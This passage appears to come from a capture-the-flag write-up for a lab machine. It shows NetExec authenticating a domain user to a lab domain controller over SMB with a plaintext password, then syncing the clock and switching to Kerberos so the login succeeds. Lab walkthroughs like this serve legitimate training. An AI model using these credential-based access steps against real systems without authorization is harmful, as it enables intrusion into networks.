 └─$ nxc smb frizzdc.frizz.htb -u f.frizzle -p 'Jenni_Luvs_Magic23'
SMB         10.129.232.168  445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         10.129.232.168  445    frizzdc          [-] frizz.htb\f.frizzle:Jenni_Luvs_Magic23 STATUS_NOT_SUPPORTED
┌──(pun㉿spark)-[~/Downloads]
└─$ sudo timedatectl set-ntp off
┌──(pun㉿spark)-[~/Downloads]
└─$ sudo rdate -n frizz.htb
Fri Nov 20 23:56:22 +07 2026
┌──(pun㉿spark)-[~/Downloads]
└─$ nxc smb frizzdc.frizz.htb -u f.frizzle -p 'Jenni_Luvs_Magic23' -k
SMB         frizzdc.frizz.htb 445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         frizzdc.frizz.htb 445    frizzdc          [+] frizz.htb\f.frizzle:Jenni_Luvs_Magic23